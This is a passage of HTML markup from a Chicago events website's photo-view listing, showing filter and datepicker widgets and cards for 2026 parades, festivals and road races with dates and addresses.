	 class="tribe-common-c-svgicon tribe-common-c-svgicon--close-alt tribe-filter-bar-c-pill__remove-button-icon" 	aria-hidden="true"
	viewBox="0 0 8 8"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M1 1l6 6M7 1L1 7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
		<span class="tribe-filter-bar-c-pill__remove-button-text tribe-common-a11y-visual-hide">
			Remove filters		</span>
	</button>
</div>
			</div>
			</div>

	<div class="tribe-filter-bar__filters-slider-nav">
		<button
			class="tribe-filter-bar__filters-slider-nav-button tribe-filter-bar__filters-slider-nav-button--prev"
			data-js="tribe-filter-bar-filters-slider-nav-button tribe-filter-bar-filters-slider-nav-button-prev"
			type="button"
		>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-filter-bar__filters-slider-nav-button-icon" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
		</button>
		<button
			class="tribe-filter-bar__filters-slider-nav-button tribe-filter-bar__filters-slider-nav-button--next"
			data-js="tribe-filter-bar-filters-slider-nav-button tribe-filter-bar-filters-slider-nav-button-next"
			type="button"
		>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-filter-bar__filters-slider-nav-button-icon" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
		</button>
	</div>
</div>

	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="ad20409a-e5c6-405d-b6b2-d39083b13601"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">
	
	
	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-13"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/13/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-pro-photo">
			<h2
				id="tribe-events-photo-view-heading"
				class="tribe-common-a11y-visual-hide"
			>
				List of events in Photo View			</h2>
			<ul class="tribe-common-g-row tribe-common-g-row--gutters" aria-labelledby="tribe-events-photo-view-heading">

									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000078 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-free tribe_events_cat-parades cat_featured cat_free cat_parades" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/ChineseNewYearParade_WebBackground22-768x432.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/CCLNYP22_logo-150x150.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Mar 1            </div>

            <a href="https://chicagoevents.com/event/lunar-new-year-parade/">
                <h3>Lunar New Year Parade</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2200+S.+Wentworth+Ave.+Chicago+IL+United+States">
                            Chinatown                            </br>
                            2200 S. Wentworth Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lunar-new-year-parade/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000080 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-road-races tribe_events_cat-sports cat_featured cat_road-races cat_sports" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/Course_BigUOnMountain_SLCM_2017-1-768x511.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/26SLCM_SecondaryLogo_Horz_Gray-v3-150x44.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Apr 25            </div>

            <a href="https://chicagoevents.com/event/salt-lake-city-marathon/">
                <h3>Salt Lake City Marathon</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2002+Legacy+Bridge+Salt+Lake+City+UT+United+States">
                            Olympic Legacy Bridge (Start) &#038; Liberty Square (Finish), Salt Lake City, UT                            </br>
                            2002 Legacy Bridge                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/salt-lake-city-marathon/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000081 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-outdoor-events tribe_events_cat-sports cat_charity-events cat_family-friendly-events cat_featured cat_outdoor-events cat_sports" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/52909967205_22b9ca081d_o_jpg-1704213080_large-768x297.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/WFWH5K_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                May 3            </div>

            <a href="https://chicagoevents.com/event/walk-for-wellness-house/">
                <h3>Walk for Wellness House</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=131+N+County+Line+Rd.+Hinsdale+IL+United+States">
                            Wellness House for Living With Cancer                            </br>
                            131 N County Line Rd.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/walk-for-wellness-house/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000124 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-art-festivals tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_art-festivals cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_music-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_1940-768x511.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/LPMF_Logo_Color.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                May 15 - May 17            </div>

            <a href="https://chicagoevents.com/event/chicago-mayfest/">
                <h3>Lincoln Park Mayfest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1000+W.+Armitage+Ave.+Chicago+IL+60614+United+States">
                            On Armitage from Racine to Sheffield                            </br>
                            1000 W. Armitage Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chicago-mayfest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000096 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-road-races tribe_events_cat-sports cat_featured cat_road-races cat_sports" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/543159757_769885692352334_4803613187814831607_n-768x644.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/ChgoSpringMarathon-150x150.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                May 17            </div>

            <a href="https://chicagoevents.com/event/life-time-chicago-spring-half-marathon-10k/">
                <h3>Life Time Chicago Spring Half Marathon &#038; 10K</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=337+E+Randolph+Street+Chicago+IL+60601+United+States">
                            Maggie Daley Park                            </br>
                            337 E Randolph Street                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/life-time-chicago-spring-half-marathon-10k/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000052 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-charity-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_beer-festivals cat_charity-events cat_featured cat_festivals cat_free cat_music-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_2951-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/BSMF23_350x350-3.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                May 22 - May 24            </div>

            <a href="https://chicagoevents.com/event/belmont-sheffield-music-fest/">
                <h3>Belmont-Sheffield Music Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3200+N.+Sheffield+Avenue+Chicago+Illinois+60657+United+States">
                            On Sheffield from Belmont to Roscoe St.                            </br>
                            3200 N. Sheffield Avenue                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/belmont-sheffield-music-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000054 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-vending-opportunity cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_3317-1-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/WCHDF_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                May 29 - May 31            </div>

            <a href="https://chicagoevents.com/event/windy-city-hot-dog-fest/">
                <h3>Windy City Hot Dog Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=4000+N.+Milwaukee+Ave.+Chicago+IL+United+States">
                            Milwaukee/Irving Park/Cicero (Portage Park)                            </br>
                            4000 N. Milwaukee Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/windy-city-hot-dog-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000053 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-vending-opportunity cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_outdoor-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/LPGF_WebBackground22-1-768x432.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/LPGFLogo_Lrg-150x150.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 5 - Jun 7            </div>

            <a href="https://chicagoevents.com/event/lincoln-park-greek-fest/">
                <h3>Lincoln Park Greek Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2701+N+Sheffield+Ave+Chicago+Illinois+60614+United+States">
                            St. George Greek Orthodox Church                            </br>
                            2701 N Sheffield Ave                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lincoln-park-greek-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000061 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-tastings cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_tastings" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_4310-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/RFC_Reversed_Logo-150x63.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 5 - Jun 7            </div>

            <a href="https://chicagoevents.com/event/ribfest-chicago/">
                <h3>Ribfest Chicago</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=4000+N.+Lincoln+Ave.+Chicago+IL+United+States">
                            Lincoln/Irving Park/Damen                            </br>
                            4000 N. Lincoln Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/ribfest-chicago/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000122 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-pride-events tribe_events_cat-vending-opportunity cat_charity-events cat_family-friendly-events cat_featured cat_festivals cat_music-festivals cat_outdoor-events cat_pride-events cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/448218734_896936159135296_6508441384902128678_n-768x654.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/AMSF25-temp-150x150.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 12 - Jun 14            </div>

            <a href="https://chicagoevents.com/event/andersonville-midsommarfest/">
                <h3>Andersonville Midsommarfest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=5200+N.+Clark+St.+Chicago+IL+60640+United+States">
                            On Clark from Foster to Gregory                            </br>
                            5200 N. Clark St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/andersonville-midsommarfest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000056 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-art-festivals tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-vending-opportunity cat_art-festivals cat_featured cat_festivals cat_free cat_music-festivals cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/WellsArt19-66-768x615.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/WSAF_Logo_Konly_NoDate-150x150.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 13 - Jun 14            </div>

            <a href="https://chicagoevents.com/event/wells-street-art-festival/">
                <h3>Wells Street Art Festival</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1400+N.+Wells+Street+Chicago+IL+United+States">
                            On Wells St. between North Ave. and Division                            </br>
                            1400 N. Wells Street                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/wells-street-art-festival/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000057 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-pride-events cat_featured cat_festivals cat_free cat_music-festivals cat_pride-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/PrideFest23-Kate-Scott-@kate_scott_photography-@pridefestchicago-5-2-2-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/CPF_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 20 - Jun 21            </div>

            <a href="https://chicagoevents.com/event/chicago-pride-fest/">
                <h3>Chicago Pride Fest®</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=800+W.+Waveland+Ave.+Chicago+IL+United+States">
                            Halsted St. and Waveland Ave.                            </br>
                            800 W. Waveland Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chicago-pride-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000115 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-outdoor-events tribe_events_cat-tastings tribe_events_cat-vending-opportunity cat_beer-festivals cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_outdoor-events cat_tastings cat_vending-opportunity" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_2451-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/CTATF_Color_Primary_Stack-150x150.jpg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 26 - Jun 27            </div>

            <a href="https://chicagoevents.com/event/chicago-taco-tequila-fest/">
                <h3>Chicago Taco &#038; Tequila Fest</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=2555+N.+Ashland+Ave.+Chicago+Chicago+60614+United+States">
                            Wrightwood Park                            </br>
                            2555 N. Ashland Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chicago-taco-tequila-fest/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000089 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-featured tribe_events_cat-free tribe_events_cat-parades tribe_events_cat-pride-events cat_featured cat_free cat_parades cat_pride-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/SMK_PrideParade2025-69-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/PRIDEChicago-Logo-for-SEM-150x106.png" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jun 28            </div>

            <a href="https://chicagoevents.com/event/chicago-pride-parade/">
                <h3>Chicago Pride Parade</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=3900+N.+Broadway+St.+Chicago+60613+United+States">
                            N. Broadway St. &#038; W. Sheridan Rd.                            </br>
                            3900 N. Broadway St.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/chicago-pride-parade/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000069 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-family-friendly-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-free tribe_events_cat-music-festivals tribe_events_cat-outdoor-events cat_family-friendly-events cat_featured cat_festivals cat_free cat_music-festivals cat_outdoor-events" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/220138_070416_3409_LF4thofJuly-scaled-2-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/LakeForest_eblast_07-150x73.gif" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 4            </div>

            <a href="https://chicagoevents.com/event/lake-forest-festival-fireworks/">
                <h3>Lake Forest Festival &#038; Fireworks</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=400+Hastings+Road+Lake+Forest+Illinois+60608+United+States">
                            Deerpath Community Park                            </br>
                            400 Hastings Road                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/lake-forest-festival-fireworks/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000059 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-charity-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-music-festivals cat_charity-events cat_featured cat_festivals cat_music-festivals" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_0466-768x596.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/OSCF_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 11            </div>

            <a href="https://chicagoevents.com/event/the-chosen-few-old-school-reunion-picnic/">
                <h3>The Chosen Few Old School Reunion Picnic</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
                        <a href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=6401+S+Stony+Island+Ave.+Chicago+IL+United+States">
                            Jackson Park                            </br>
                            6401 S Stony Island Ave.                        </a>
                    </div>
                	
        </div>
        <div class="tribe-events-pro-photo__event-info-link">		
            <a href="https://chicagoevents.com/event/the-chosen-few-old-school-reunion-picnic/">
                Event information
            </a>
        </div>
    </div>
</article>
									
					
<article  class="tribe-common-g-col tribe-events-pro-photo__event post-10000106 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-beer-festivals tribe_events_cat-charity-events tribe_events_cat-featured tribe_events_cat-festivals tribe_events_cat-food-festivals tribe_events_cat-music-festivals tribe_events_cat-tastings cat_beer-festivals cat_charity-events cat_featured cat_festivals cat_food-festivals cat_music-festivals cat_tastings" >
    <div class="tribe-events-pro-photo__event-details-wrapper">
        
        <div class="tribe-events-pro-photo__event-image_header" style="background-image: url(https://chicagoevents.com/wp-content/uploads/DSC_6449-768x512.jpg);">
           <!-- <img decoding="async" src="https://chicagoevents.com/wp-content/uploads/TORN_350x350.svg" /> -->
        </div>	

        <div class="tribe-events-pro-photo__event-details">				
            <div class="event-date">
                Jul 17 - Jul 18            </div>

            <a href="https://chicagoevents.com/event/taste-of-river-north/">
                <h3>Taste of River North</h3>	
            </a>
            
            <!-- <div class="event-date-time"> -->
                            <!-- </div>	 -->

                                    <div class="event-location">
